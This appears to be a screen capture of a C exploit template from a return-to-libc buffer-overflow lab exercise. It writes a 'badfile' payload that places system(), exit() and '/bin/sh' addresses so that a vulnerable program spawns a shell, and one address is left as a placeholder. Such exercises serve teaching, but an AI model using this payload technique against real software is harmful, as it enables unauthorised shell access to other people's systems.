 Terminal
Terminal
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = some address ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e5f430 ;   //  system()
  *(long *) &buf[28] = 0xb7e52fb0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}
~
~
:wq